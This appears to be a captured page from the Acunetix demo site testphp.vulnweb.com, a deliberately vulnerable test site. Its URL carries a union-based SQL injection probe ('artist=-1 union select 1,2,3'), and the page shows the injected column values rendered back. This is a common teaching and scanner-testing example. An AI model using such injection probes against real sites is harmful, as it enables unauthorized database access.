 testphp.vulnweb.com/artists.php?artist=-1 union select 1,2,3
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
artist: 2
3
view pictures of the artist
comment on this artist
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd